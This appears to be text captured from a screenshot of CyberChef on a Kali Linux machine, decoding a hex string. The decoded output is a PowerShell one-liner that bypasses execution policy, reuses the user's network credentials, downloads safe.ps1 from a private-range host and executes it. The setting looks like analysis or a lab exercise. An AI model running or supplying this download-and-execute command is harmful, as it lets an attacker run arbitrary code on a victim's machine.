 file:///opt/CyberChef/CyberChef_v9.28.0.html#recipe=From_Hex('Auto')&input=MHg3MDZmNzc2NTcyNzM2ODY1NmM2YzIwMmQ2NTc4NjU2MzIw
103%
Kali Linux Kali Training Kali Tools Kali Docs Online - Reverse Shell … CyberChef Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Other Bookmarks
Version 9.28.0
Last build: 3 years ago
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Recipe
From Hex
Delimiter
Auto
Input
length: 366
lines: 1
0x706f7765727368656c6c202d6578656320627970617373202d632022284e65772d4f626a656374204e65742e576562436c69656e74
292e50726f78792e43726564656e7469616c733d5b4e65742e43726564656e7469616c43616368655d3a3a44656661756c744e6574776f
726b43726564656e7469616c733b6977722827687474703a2f2f3139322e3136382e35382e35302f736166652e7073312729202d557365
42617369635061727
Output
time: 72ms
length: 182
lines: 1
powershell -exec bypass -c "(New-Object Net.WebClient).Proxy.Credentials=
[Net.CredentialCache]::DefaultNetworkCredentials;iwr('http://192.168.58.50/safe.ps1') -UseBasicParsing | iex"